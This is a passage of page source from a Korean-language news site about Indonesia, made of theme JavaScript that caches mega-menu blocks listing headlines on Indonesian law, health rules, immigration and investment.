\uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" 